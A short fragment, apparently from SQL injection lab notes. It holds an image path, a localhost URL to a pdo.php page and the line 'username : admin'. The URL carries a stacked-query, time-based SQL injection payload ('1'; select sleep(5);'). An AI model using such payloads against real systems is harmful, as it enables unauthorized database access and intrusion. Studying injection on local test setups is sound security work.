 localhost/4.3/pdo.php?id=1%27;select%20sleep(5);
username : admin